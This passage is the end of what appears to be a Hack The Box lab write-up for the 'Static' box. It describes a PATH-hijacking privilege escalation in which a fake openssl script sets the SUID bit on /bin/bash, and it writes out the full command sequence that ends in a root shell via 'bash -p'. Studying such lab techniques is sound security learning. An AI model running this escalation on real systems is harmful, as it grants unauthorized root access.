

To exploit the Path Hijacking vulnerability, I just need to create a malicious binary, in this case openssl, which will give SUID permissions to bash. Then I modify the PATH of the PKI host to take /tmp as the priority directory, so that when I run ersatool, it will look for the binaries it needs first in this directory. I can observe with pspy the moment when the bash is given the SUID permission, and then I can run bash -p to get a shell as its owner, root. Finally I see the last flag and rooted box.
echo -e '#!/bin/bash\nchmod u+s /bin/bash' > openssl
echo $PATH
export PATH=/tmp:$PATH
echo $PATH
ls -l /bin/bash

ersatool

ls -l /bin/bash
bash -p
I must admit that this was the first Hack The Box that I had to seek a lot of help from the community to be able to rooted it, but it brings a huge satisfaction with each step that I advance and I’m breaking it. The knowledge that I am acquiring is fundamental to be able to face other labs, now it is time to perhaps face a box of a more advanced level, I just have to kill the box with htbExplorer and continue.
./htbExplorer -k Static